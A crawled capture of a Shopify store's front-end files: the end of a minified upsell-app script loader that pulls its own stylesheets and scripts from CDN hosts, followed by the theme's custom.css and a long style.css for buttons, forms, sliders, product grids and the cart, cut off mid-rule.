pify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019bdba6-1e0c-7f78-b024-d50ea8f08115/ocu-in-checkout-320/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://seaofmud.com/cdn/shop/t/5/assets/custom.css?v=85617636568731862621710485277
body_size: -277
content:
@media (min-width: 950px){.shopify-section.circle-menu-wrap,.circle-video-menu{max-height:300px}.circle-menu-wrap .circle-menu-item,.circle-video-menu-item{width:20%}.circle-menu-wrap .circle-menu-item-image,.circle-menu-wrap .circle-menu-item-img,.circle-video-menu-wrap-wrap .circle-video-menu-item-image{width:150px;height:150px}.circle-display-mobile{display:none!important}.circle-menu-item-label{font-size:14px!important}.circle-menu-items{display:flex}}@media (min-width: 541px) and (max-width: 949px){.shopify-section.circle-menu-wrap{max-height:200px}.circle-menu-wrap .circle-menu-item{width:20%}.circle-menu-wrap .circle-menu-item-image,.circle-menu-wrap .circle-menu-item-img,.circle-video-menu-wrap-wrap .circle-video-menu-item-image{width:100px;height:100px}.circle-menu-item-label{font-size:12px!important}}@media (max-width: 949px){.circle-display-desktop{display:none!important}.circle-video-menu-item{width:21%!important}}.circle-video-menu-item{width:21%}.faq-icon{width:30px;height:30px;font-size:30px;text-align:center;vertical-align:middle;line-height:1.75rem;background:#d3d3d3;border-radius:50%}#main-slider .product-main-image-thumb+.product-main-image-thumb{margin:0}.slick-prev:before,.slick-next:before{color:#000!important;display:none}.slick-prev,.slick-next{top:40%!important}.header-nav-item--sub-active .header-sub-nav{display:block;position:initial;width:auto;margin-left:0;opacity:1}
/*# sourceMappingURL=/cdn/shop/t/5/assets/custom.css.map?v=85617636568731862621710485277 */


--- FILE ---
content_type: text/css
request_url: https://seaofmud.com/cdn/shop/t/5/assets/style.css?v=166368498359184129121710485292
body_size: 11379
content:
/** Shopify CDN: Minification failed

Line 5139:0 All "@import" rules must come first

**/
@charset "UTF-8";

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

body {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.65;
  font-family: sans-serif;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  background-color: var(--background_color);
  color: var(--text_color);
  font-family: var(--body_font);
  font-weight: var(--body_font_weight);
  width: 100%;
}

.star-color {
  color: var(--star_color);
}

.checkmark-color {
  color: var(--checkmark_color);
}

.text-color {
  color: var(--text_color);
}

.accent-color {
  color: var(--accent_color);
}

.background-color {
  background-color: var(--background_color);
}

.background-2-color {
  background-color: var(--background_2_color);
}

.border-color {
  border-color: var(--border_color);
}

.button-color {
  background-color: var(--button_color);
}

.button-text {
  color: var(--button_text_color);
}

.inverse--star-color {
  color: var(--inverse_star_color);
}

.inverse--checkmark-color {
  color: var(--inverse_checkmark_color);
}

.inverse--text-color {
  color: var(--inverse_text_color);
}

.inverse--accent-color {
  color: var(--inverse_accent_color);
}

.inverse--background-color {
  background-color: var(--inverse_background_color);
}

.inverse--border-color {
  border-color: var(--inverse_border_color);
}

.inverse--button-color {
  background-color: var(--inverse_button_color);
}

.inverse--button-text {
  color: var(--inverse_button_text_color);
}

.jdgm-star {
  font-size: 12px !important;
}

#judgeme_product_reviews {
  max-width: var(--page_width);
  margin: 0 auto;
  width: calc(100% - 36px);
}

@media (min-width: 960px) {
  #judgeme_product_reviews {
    width: calc(100% - 80px);
  }
}

.product-no-rating>svg {
  width: 14px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: var(--headings_font_weight);
  line-height: 1.1;
  font-family: var(--headings_font);
  text-transform: var(--text_transform);
}

a {
  text-decoration: none;
}

li {
  list-style: none;
}

input,
select,
button,
textarea,
fieldset,
legend {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border: none;
  background: transparent;
  outline: none;
  font-family: var(--body_font);
  font-weight: var(--body_font_weight);
  font-size: 16px;
}

input[type="email"],
input[type="text"],
input[type="password"],
input[type="tel"],
input[type="search"] {
  display: block;
  width: 100%;
}

a,
button,
label,
input[type="submit"],
input[type="checkbox"],
input[type="radio"] {
  cursor: pointer;
}

img,
svg {
  display: block;
  max-width: 100%;
}

@keyframes marquee {
  0% {
    transform: translate(0);
  }

  to {
    transform: translate(-100%);
  }
}

label {
  display: inline-block;
  margin-bottom: 5px;
  font-weight: var(--body_bold_font_weight);
  font-family: var(--body_bold_font);
}

input[type="text"]:not(.quantity-selector-input),
input[type="email"],
input[type="search"],
input[type="password"],
input[type="tel"],
select,
textarea {
  border: 1px solid var(--border_color);
  border-radius: var(--field_radius);
  display: block;
  width: 100%;
  color: var(--text_color);
}

input[type="text"]:not(.quantity-selector-input),
input[type="email"],
input[type="search"],
input[type="password"],
input[type="tel"],
select {
  padding: 0 16px;
  line-height: 44px;
}

textarea {
  padding: 16px;
  resize: vertical;
}

select {
  background-position: right 12px center;
  background-repeat: no-repeat;
  padding-right: 44px;
  background-size: 20px;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='48' width='48'%3E%3Cpath d='m24 30.75-12-12 2.15-2.15L24 26.5l9.85-9.85L36 18.8Z'/%3E%3C/svg%3E");
}

input[type="checkbox"] {
  width: 18px;
  height: 18px;
  border: 1px solid var(--border_color);
  display: inline-block;
  vertical-align: middle;
  overflow: hidden;
  margin: -4px 8px 0 0;
  background: var(--background_color);
  box-shadow: inset 0 0 0 4px var(--background_color);
  transition: 0.2s background-color;
}

input[type="checkbox"]:checked {
  background-color: var(--text_color);
}

.shopify-payment-button__button--unbranded {
  padding: 8px 0 !important;
  line-height: 40px !important;
}

.button,
.shopify-challenge__button {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 0 18px;
  background: var(--button_color);
  color: var(--button_text_color);
  border: 1.5px solid var(--button_color);
  font-family: var(--headings_font);
  font-weight: var(--headings_font_weight);
  line-height: 40px;
  gap: 6px;
  border-radius: var(--button_radius);
  transition: 0.2s border-color, 0.2s opacity, 0.2s color, 0.2s background-color,
    0.2s transform, 0.2s opacity;
  text-transform: var(--text_transform);
}

.button:hover,
.shopify-challenge__button:hover {
  transform: scale(1.03);
}

.button.button--line,
.shopify-challenge__button.button--line {
  background: transparent;
  color: var(--button_color);
  border: 1.5px solid var(--button_color);
}

.button.button--inverse,
.shopify-challenge__button.button--inverse {
  background: var(--inverse_button_color);
  color: var(--inverse_button_text_color);
  border: 1.5px solid var(--inverse_button_color);
}

.button.button--inverse-line,
.shopify-challenge__button.button--inverse-line {
  background: transparent;
  color: var(--inverse_button_color);
  border: 1.5px solid var(--inverse_button_color);
}

.button.button--secondary,
.shopify-challenge__button.button--secondary {
  background: var(--inverse_text_color);
  color: var(--inverse_background_color);
  border: 1.5px solid var(--inverse_text_color);
}

.button.button--inverse-accent,
.shopify-challenge__button.button--inverse-accent {
  background: var(--inverse_button_color);
  color: var(--inverse_button_text_color);
  border: 1.5px solid var(--inverse_button_color);
}

.button.button--full,
.shopify-challenge__button.button--full {
  display: flex;
  width: 100%;
}

.button:disabled,
.shopify-challenge__button:disabled {
  pointer-events: none;
  opacity: 0.5;
}

.button svg,
.shopify-challenge__button svg {
  width: 24px;
}

.button span+svg,
.shopify-challenge__button span+svg {
  margin-right: -10px;
}

.form-layout-heading {
  font-size: 20px;
  margin-bottom: 20px;
}

@media (min-width: 960px) {
  .form-layout-heading {
    font-size: 24px;
  }
}

.form-layout>*+* {
  margin-top: 20px;
}

.form-layout .field-row {
  display: flex;
  gap: 20px;
}

@media (max-width: 599px) {
  .form-layout .field-row {
    flex-direction: column;
  }
}

@media (min-width: 600px) {
  .form-layout .field-row {
    flex-direction: row;
  }
}

.form-layout .field-row .field {
  flex: 1;
}

.form-layout .field.field--error input,
.form-layout .field.field--error textarea {
  border-color: var(--danger_text_color);
}

.form-layout .field-error {
  font-size: 14px;
  color: var(--danger_text_color);
  margin-top: 5px;
}

.form-layout-errors,
.form-layout-success {
  font-size: 14px;
  padding: 16px;
  border-radius: var(--field_radius);
}

.form-layout-errors h3,
.form-layout-success h3 {
  font-size: 16px;
  margin-bottom: 5px;
}

.form-layout-errors {
  border: 1px solid var(--danger_border_color);
  background-color: var(--danger_background_color);
  color: var(--danger_text_color);
}

.form-layout-errors li,
.form-layout-errors a {
  color: var(--danger_text_color);
}

.form-layout-success {
  border: 1px solid var(--success_border_color);
  background-color: var(--success_background_color);
  color: var(--success_text_color);
}

.form-layout-success li {
  color: var(--success_text_color);
}

.width {
  max-width: var(--page_width);
  margin: 0 auto;
  width: calc(100% - 36px);
}

@media (min-width: 960px) {
  .width {
    width: calc(100% - 80px);
  }
}

.wrapper {
  position: relative;
  padding-top: 75px;
}

.grid-item-image-placeholder {
  height: 200px;
  display: block;
  width: 100%;
  border-top-right-radius: var(--image_radius);
  border-top-left-radius: var(--image_radius);
  border: 1px solid var(--border_color);
}

.rte {
  font-size: var(--body_font_size);
}

.rte>*+* {
  margin-top: 20px;
}

.rte li {
  position: relative;
  display: flex;
}

.rte li:before {
  color: white;
  background-color: black;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 24px;
  height: 24px;
  min-width: 24px;
  min-height: 24px;
  max-width: 24px;
  max-height: 24px;
  margin: 0 12px 0 0;
  border-radius: 50%;
}

.rte.rte--inverse li:before {
  background: var(--inverse_text_color);
  color: var(--inverse_checkmark_color);
}

.rte ul li:before {
  content: "\2713";
}

.rte ol li {
  counter-increment: orderedlist;
}

.rte ol li:before {
  content: counter(orderedlist);
}

.rte li+li {
  margin-top: 15px;
}

.rte h1,
.rte h2 {
  font-size: 32px;
}

@media (min-width: 960px) {

  .rte h1,
  .rte h2 {
    font-size: 40px;
  }
}

.rte h3 {
  font-size: 24px;
}

.rte h4 {
  font-size: 18px;
}

.rte h5 {
  font-size: 16px;
}

.rte h6 {
  font-size: 14px;
}

.rte>*+h1,
.rte>*+h2,
.rte>*+h3,
.rte>*+h4,
.rte>*+h5,
.rte>*+h6 {
  margin-top: 50px;
}

.rte blockquote {
  padding-left: 28px;
  border-left: 5px solid var(--text_color);
  font-size: 18px;
}

.rte a {
  text-decoration: underline;
  transition: 0.2 opacity;
  color: var(--text_color);
  font-family: var(--body_bold_font);
  font-weight: var(--body_bold_font_weight);
}

.rte a:hover {
  opacity: 0.7;
}

.rte img {
  border-radius: var(--image_radius);
}

.rte table {
  width: 100%;
  border-collapse: collapse;
  display: block;
  max-width: -moz-fit-content;
  max-width: fit-content;
  overflow-x: auto;
  white-space: nowrap;
}

.rte td,
.rte th {
  border: 1px solid var(--border_color);
  padding: 15px;
}

.section-spacing--both {
  padding: var(--spacing) 0;
}

.section-spacing--top {
  padding-top: var(--spacing);
}

.section-spacing--bottom {
  padding-bottom: var(--spacing);
}

.section-spacing--none {
  padding: 0px;
}

.splide__container {
  box-sizing: border-box;
  position: relative;
}

.splide__list {
  backface-visibility: hidden;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
  margin: 0 !important;
  padding: 0 !important;
}

.splide.is-initialized:not(.is-active) .splide__list {
  display: block;
}

.splide__pagination {
  -ms-flex-align: center;
  align-items: center;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 0;
  pointer-events: none;
}

.splide__pagination li {
  display: inline-block;
  line-height: 1;
  list-style-type: none;
  margin: 0;
  pointer-events: auto;
  display: none;
}

.splide:not(.is-overflow) .splide__pagination {
  display: none;
}



.splide__progress__bar {
  width: 0;
}

.splide {
  position: relative;
  visibility: hidden;
}

.splide.is-initialized,
.splide.is-rendered {
  visibility: visible;
}

.splide__slide {
  backface-visibility: hidden;
  box-sizing: border-box;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  list-style-type: none !important;
  margin: 0;
  position: relative;
}

.splide__slide img {
  vertical-align: bottom;
}

.splide__spinner {
  animation: splide-loading 1s linear infinite;
  border: 2px solid #999;
  border-left-color: transparent;
  border-radius: 50%;
  contain: strict;
  display: inline-block;
  height: 20px;
  inset: 0;
  margin: auto;
  position: absolute;
  width: 20px;
}

.splide__sr {
  clip: rect(0 0 0 0);
  border: 0;
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.splide__toggle.is-active .splide__toggle__play,
.splide__toggle__pause {
  display: none;
}

.splide__toggle.is-active .splide__toggle__pause {
  display: inline;
}

.splide__track {
  overflow: hidden;
  position: relative;
  z-index: 0;
}

@keyframes splide-loading {
  0% {
    transform: rotate(0);
  }

  to {
    transform: rotate(1turn);
  }
}

.splide__track--draggable {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.splide__track--fade>.splide__list>.splide__slide {
  margin: 0 !important;
  opacity: 0;
  z-index: 0;
}

.splide__track--fade>.splide__list>.splide__slide.is-active {
  opacity: 1;
  z-index: 1;
}

.splide--rtl {
  direction: rtl;
}

.splide__track--ttb>.splide__list {
  display: block;
}

.splide__arrow {
  -ms-flex-align: center;
  align-items: center;
  /* background: #ccc; */
  border: 0;
  border-radius: 50%;
  cursor: pointer;
  display: -ms-flexbox;
  display: flex;
  height: 2em;
  -ms-flex-pack: center;
  justify-content: center;
  opacity: 0.7;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 2em;
  z-index: 1;
}

.splide__arrow svg {
  fill: #000;
  height: 1.2em;
  width: 1.2em;
}

.splide__arrow:hover:not(:disabled) {
  opacity: 0.9;
}

.splide__arrow:disabled {
  opacity: 0.3;
}

.splide__arrow:focus-visible {
  outline: 3px solid #0bf;
  outline-offset: 3px;
}

.splide__arrow--prev {
  left: -30px;
}

.splide__arrow--prev svg {
  transform: scaleX(-1);
}

.splide__arrow--next {
  right: -30px;
}

.splide.is-focus-in .splide__arrow:focus {
  outline: 3px solid #0bf;
  outline-offset: 3px;
}

.splide__pagination {
  display: none;
  bottom: 0.5em;
  left: 0;
  padding: 0 1em;
  position: absolute;
  right: 0;
  z-index: 1;
}

.splide__pagination__page {
  background: #ccc;
  border: 0;
  border-radius: 50%;
  display: inline-block;
  height: 8px;
  margin: 3px;
  opacity: 0.7;
  padding: 0;
  position: relative;
  transition: transform 0.2s linear;
  width: 8px;
}

.splide__pagination__page.is-active {
  background: #fff;
  transform: scale(1.4);
  z-index: 1;
}

.splide__pagination__page:hover {
  cursor: pointer;
  opacity: 0.9;
}

.splide__pagination__page:focus-visible {
  outline: 3px solid #0bf;
  outline-offset: 3px;
}

.splide.is-focus-in .splide__pagination__page:focus {
  outline: 3px solid #0bf;
  outline-offset: 3px;
}

.splide__progress__bar {
  background: #ccc;
  height: 3px;
}

.splide__slide {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.splide__slide:focus {
  outline: 0;
}

@supports (outline-offset: -3px) {
  .splide__slide:focus-visible {
    outline: 3px solid #0bf;
    outline-offset: -3px;
  }
}

@media screen and (-ms-high-contrast: none) {
  .splide__slide:focus-visible {
    border: 3px solid #0bf;
  }
}

@supports (outline-offset: -3px) {
  .splide.is-focus-in .splide__slide:focus {
    outline: 3px solid #0bf;
    outline-offset: -3px;
  }
}

@media screen and (-ms-high-contrast: none) {
  .splide.is-focus-in .splide__slide:focus {
    border: 3px solid #0bf;
  }

  .splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus {
    border-color: #0bf;
  }
}

.splide__toggle {
  cursor: pointer;
}

.splide__toggle:focus-visible {
  outline: 3px solid #0bf;
  outline-offset: 3px;
}

.splide.is-focus-in .splide__toggle:focus {
  outline: 3px solid #0bf;
  outline-offset: 3px;
}

.splide__track--nav>.splide__list>.splide__slide {
  border: 1px solid lightgray;
  cursor: pointer;
}

.splide__track--nav>.splide__list>.splide__slide.is-active {
  border: 1px solid #000;
}

.splide__arrows--rtl .splide__arrow--prev {
  left: auto;
  right: 1em;
}

.splide__arrows--rtl .splide__arrow--prev svg {
  transform: scaleX(1);
}

.splide__arrows--rtl .splide__arrow--next {
  left: 1em;
  right: auto;
}

.splide__arrows--rtl .splide__arrow--next svg {
  transform: scaleX(-1);
}

.splide__arrows--ttb .splide__arrow {
  left: 50%;
  transform: translate(-50%);
}

.splide__arrows--ttb .splide__arrow--prev {
  top: 1em;
}

.splide__arrows--ttb .splide__arrow--prev svg {
  transform: rotate(-90deg);
}

.splide__arrows--ttb .splide__arrow--next {
  bottom: 1em;
  top: auto;
}

.splide__arrows--ttb .splide__arrow--next svg {
  transform: rotate(90deg);
}

.splide__pagination--ttb {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  inset: 0 0.5em 0 auto;
  padding: 1em 0;
}

.pagination {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: var(--spacing);
}

.pagination-inner {
  border: 1px solid var(--border_color);
  display: inline-flex;
  align-items: center;
  border-radius: var(--field_radius);
  overflow: hidden;
}

.pagination-inner span+span {
  margin-left: -1px;
  border-left: 1px solid var(--border_color);
}

.pagination-inner a,
.pagination-inner span.deco,
.pagination-inner span.current {
  padding: 5px 12px;
  display: block;
  user-select: none;
}

@media (max-width: 600px) {

  .pagination-inner span.page,
  .pagination-inner span.current,
  .pagination-inner span.deco {
    display: none;
  }
}

.pagination-inner a {
  color: var(--text_color);
}

.product-grid-item {
  color: var(--text_color);
  transition: 0.2s transform;
  display: flex;
  flex-direction: column;
}

.product-grid-item-body {
  width: 100%;
}

.product-grid-item-body>span.button {
  width: 100%;
  text-transform: uppercase;
  font-size: 14px;
}

.robust-cart-recommended-body>.product-grid-item>.product-grid-item-body>p:first-child {
  display: none;
}

@media (max-width: 959px) and (min-width: 576px) {
  .product-grid-item {
    display: block;
  }
}

@media (min-width: 960px) {
  .product-grid-item {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
}

.product-grid-item:hover {
  transform: scale(1.02);
}

.product-grid-item--card {
  display: flex;
  flex-direction: column;
}

.product-grid-item--standard img {
  /*   border: 1px solid #dddddd;
  padding: 1px;
  background-color: #ededed; */
  margin-bottom: 15px;
  width: 100%;
  height: 29.05vw;
  max-height: 441px;
  border-radius: 20px;
  object-fit: cover;
  object-position: center;
}

@media (max-width: 575px) {
  .product-grid-item--standard img {
    height: 56.3vw;
    border-radius: 10px;
  }
}

.product-grid-item--card img {
  border-top-right-radius: var(--image_radius);
  border-top-left-radius: var(--image_radius);
}

.product-grid-item-body {
  display: block;
}

.product-grid-item--card .product-grid-item-body {
  padding: 16px 12px;
  flex: 1;
  display: block;
  border-bottom-right-radius: var(--image_radius);
  border-bottom-left-radius: var(--image_radius);
  border: 1px solid var(--border_color);
  border-top: none;
  background: var(--background_color);
  width: 100%;
}

@media (min-width: 960px) {
  .product-grid-item--card .product-grid-item-body {
    padding: 16px;
  }
}

.product-grid-item-body h3 {
  font-size: 20px;
  margin-bottom: 5px;
  width: 100%;
  overflow-wrap: anywhere;
  font-family: var(--product_name_font);
  font-size: var(--product_name_font_size);
}

@media (min-width: 960px) {
  .product-grid-item-body h3 {
    font-size: 22px;
  }
}

.product-grid-item-body p {
  font-size: 11px;
  text-transform: uppercase;
  color: var(--accent_color);
}

@media (min-width: 960px) {
  .product-grid-item-body p {
    font-size: 12px;
  }
}

@media (min-width: 960px) {
  .product-grid-item-body .button {
    margin-top: auto;
  }
}

.product-grid-item-prices {
  display: flex;
  align-items: center;
  gap: 10px;
}

.product-grid-item-compare {
  text-decoration: line-through;
  font-size: 14px;
  color: red;
}

.product-grid-item-price {
  font-size: 18px;
}

.quantity-selector {
  display: inline-flex;
  align-items: center;
  border: 1px solid var(--border_color);
  border-radius: var(--button_radius);
  overflow: hidden;
}

.quantity-selector .quantity-selector-button,
.quantity-selector .quantity-selector-input {
  width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
}

.quantity-selector .quantity-selector-button {
  transition: 0.2s transform;
}

.quantity-selector .quantity-selector-button:hover {
  transform: scale(1.07);
}

.quantity-selector svg {
  width: 14px;
}

.search-grid-item {
  color: var(--text_color);
  transition: 0.2s transform;
  display: flex;
  flex-direction: column;
}

@media (max-width: 959px) {
  .search-grid-item {
    display: block;
  }
}

@media (min-width: 960px) {
  .search-grid-item {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
}

.search-grid-item:hover {
  transform: scale(1.02);
}

.search-grid-item--card {
  display: flex;
  flex-direction: column;
}

.search-grid-item--standard img {
  border-radius: var(--image_radius);
  margin-bottom: 15px;
}

.search-grid-item--card img {
  border-top-right-radius: var(--image_radius);
  border-top-left-radius: var(--image_radius);
  height: 200px;
  width: 100%;
  object-fit: cover;
}

.search-grid-item-body {
  display: block;
}

.search-grid-item--card .search-grid-item-body {
  padding: 16px 12px;
  flex: 1;
  display: block;
  border-bottom-right-radius: var(--image_radius);
  border-bottom-left-radius: var(--image_radius);
  border: 1px solid var(--border_color);
  border-top: none;
  background: var(--background_color);
  width: 100%;
}

@media (min-width: 960px) {
  .search-grid-item--card .search-grid-item-body {
    padding: 16px;
  }
}

.search-grid-item-body h3 {
  font-size: 20px;
  margin-bottom: 5px;
}

@media (min-width: 960px) {
  .search-grid-item-body h3 {
    font-size: 22px;
  }
}

.search-grid-item-body p {
  font-size: 11px;
  text-transform: uppercase;
  color: var(--accent_color);
}

@media (min-width: 960px) {
  .search-grid-item-body p {
    font-size: 12px;
  }
}

@media (min-width: 960px) {
  .search-grid-item-body .button {
    margin-top: auto;
  }
}

.search-grid-item-prices {
  display: flex;
  align-items: center;
  gap: 10px;
}

.search-grid-item-compare {
  text-decoration: line-through;
  font-size: 14px;
  opacity: 0.5;
}

.search-grid-item-price {
  font-size: 18px;
}

.article-grid-item {
  color: var(--text_color);
  transition: 0.2s transform;
  display: flex;
  flex-direction: column;
}

@media (max-width: 959px) {
  .article-grid-item {
    display: block;
  }
}

@media (min-width: 960px) {
  .article-grid-item {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
}

.article-grid-item:hover {
  transform: scale(1.02);
}

.article-grid-item--card {
  display: flex;
  flex-direction: column;
}

.article-grid-item--standard img {
  border-radius: var(--image_radius);
  margin-bottom: 15px;
}

.article-grid-item--card img {
  border-top-right-radius: var(--image_radius);
  border-top-left-radius: var(--image_radius);
  height: 200px;
  width: 100%;
  object-fit: cover;
}

.article-grid-item-body {
  display: block;
}

.article-grid-item--card .article-grid-item-body {
  padding: 16px 12px;
  flex: 1;
  display: block;
  border-bottom-right-radius: var(--image_radius);
  border-bottom-left-radius: var(--image_radius);
  border: 1px solid var(--border_color);
  border-top: none;
  background: var(--background_color);
  width: 100%;
}

@media (min-width: 960px) {
  .article-grid-item--card .article-grid-item-body {
    padding: 16px;
  }
}

.article-grid-item-body h3 {
  font-size: 20px;
  margin-bottom: 5px;
}

@media (min-width: 960px) {
  .article-grid-item-body h3 {
    font-size: 22px;
  }
}

.article-grid-item-body p {
  font-size: 14px;
}

@media (min-width: 960px) {
  .article-grid-item-body .button {
    margin-top: auto;
  }
}

.article-grid-item-prices {
  display: flex;
  align-items: center;
  gap: 10px;
}

.article-grid-item-compare {
  text-decoration: line-through;
  font-size: 14px;
  opacity: 0.5;
}

.article-grid-item-price {
  font-size: 18px;
}

.four04 {
  background-color: var(--background_color);
  padding: var(--spacing) 0;
  text-align: center;
}

.four04 h1 {
  font-size: 32px;
}

@media (min-width: 960px) {
  .four04 h1 {
    font-size: 40px;
  }
}

.four04 .button {
  margin-top: 20px;
}

.announcement-bar {
  display: block;
  text-align: center;
  padding: 4px 0;
  font-family: var(--body_bold_font);
  font-weight: var(--body_bold_font_weight);
  font-size: 11px;
  min-height: 36px;
}

.cart-main {
  padding: calc(var(--spacing) / 1.5) 0;
  background-color: var(--background_color);
}

@media (min-width: 960px) {
  .cart-main {
    padding: var(--spacing) 0;
  }
}

.cart-main-empty {
  text-align: center;
}

.cart-main-empty h1 {
  font-size: 32px;
  margin-bottom: 20px;
}

@media (min-width: 960px) {
  .cart-main-empty h1 {
    font-size: 40px;
  }
}

.cart-main-full {
  max-width: 1000px;
  margin: 0 auto;
}

.cart-main-full h1 {
  font-size: 32px;
  margin-bottom: 40px;
}

@media (min-width: 960px) {
  .cart-main-full h1 {
    font-size: 40px;
  }
}

.cart-item-head {
  display: flex;
  gap: 100px;
  padding-bottom: 12px;
  border-bottom: 1px solid var(--border_color);
}

.cart-item-head h2 {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.cart-item-head-product {
  flex: 1;
}

@media (max-width: 959px) {
  .cart-item-head-quantity {
    display: none;
  }
}

@media (min-width: 960px) {
  .cart-item-head-quantity {
    width: 150px;
  }
}

@media (min-width: 960px) {
  .cart-item-head-total {
    width: 120px;
    text-align: right;
  }
}

.cart-item {
  display: flex;
  align-items: flex-start;
  gap: 40px;
  padding: 24px 0;
  border-bottom: 1px solid var(--border_color);
}

@media (max-width: 959px) {
  .cart-item {
    gap: 16px;
    font-size: 14px;
  }
}

@media (min-width: 960px) {
  .cart-item {
    gap: 40px;
    font-size: 16px;
  }
}

.cart-item-image {
  width: 80px;
  min-width: 80px;
  display: block;
}

@media (min-width: 960px) {
  .cart-item-image {
    width: 100px;
    min-width: 100px;
  }
}

.cart-item-image img {
  width: 80px;
  height: 80px;
  object-fit: cover;
  border-radius: calc(var(--image_radius) / 2);
  transition: 0.2s transform;
}

@media (min-width: 960px) {
  .cart-item-image img {
    width: 100px;
    height: 100px;
  }
}

.cart-item-image img:hover {
  transform: scale(1.02);
}

.cart-item-text {
  flex: 1;
  min-width: 0;
}

@media (max-width: 959px) {
  .cart-item-text {
    padding-right: 80px;
    position: relative;
  }
}

@media (min-width: 960px) {
  .cart-item-text {
    display: flex;
    align-items: flex-start;
    gap: 100px;
  }
}

.cart-item-text-product {
  flex: 1;
}

.cart-item-text-product-title {
  font-family: var(--body_bold_font_weight);
  font-family: var(--body_bold_font);
  line-height: 1.6;
}

.cart-item-text-product-title a {
  color: var(--text_color);
  transition: 0.2s opacity;
}

.cart-item-text-product-title a:hover {
  opacity: 0.7;
}

.cart-item-text-quantity {
  display: inline-flex;
  gap: 16px;
  align-items: center;
}

@media (max-width: 959px) {
  .cart-item-text-quantity {
    margin-top: 10px;
  }
}

@media (min-width: 960px) {
  .cart-item-text-quantity {
    width: 150px;
  }
}

.cart-item-text-remove {
  width: 24px;
  padding: 4px;
  display: block;
  transition: 0.2s transform;
}

.cart-item-text-remove:hover {
  transform: scale(1.07);
}

@media (max-width: 959px) {
  .cart-item-text-total {
    position: absolute;
    top: 0;
    right: 0;
  }
}

@media (min-width: 960px) {
  .cart-item-text-total {
    width: 120px;
    text-align: right;
  }
}

.cart-totals {
  margin-top: 24px;
  text-align: right;
}

.cart-totals p {
  margin-top: 10px;
}

.cart-total {
  display: flex;
  justify-content: flex-end;
  gap: 10px;
}

.cart-total h3 {
  font-size: 18px;
  font-weight: var(--body_font_weight);
  font-family: var(--body_font);
  line-height: 1.6;
}

.cart-total span {
  font-size: 18px;
  font-weight: var(--body_bold_font_weight);
  font-family: var(--body_bold_font);
}

.cart-footer {
  display: flex;
  justify-content: flex-end;
  margin-top: 24px;
}

.collapsable-content {
  background-color: var(--background_color);
}

.collapsable-content.collapsable-content--alt {
  background: var(--background_2_color);
}

.collapsable-content.collapsable-content--inverse {
  background: var(--inverse_background_color);
  color: var(--inverse_text_color);
}

.collapsable-content-section {
  padding: 16px 0;
  border-bottom: 1px solid var(--border_color);
  max-width: 660px;
  margin: 0 auto;
}

.collapsable-content-section-header {
  display: flex;
  gap: 20px;
  align-items: center;
  cursor: pointer;
  user-select: none;
